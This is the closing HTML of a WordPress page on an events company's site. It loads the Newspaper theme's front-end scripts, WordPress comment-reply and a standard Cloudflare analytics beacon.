<script type='text/javascript' src='https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://nhatquangevent.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhatquangevent.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_list","style_general_popular_categories"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf3136ef09eb40519ad71734d3303423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>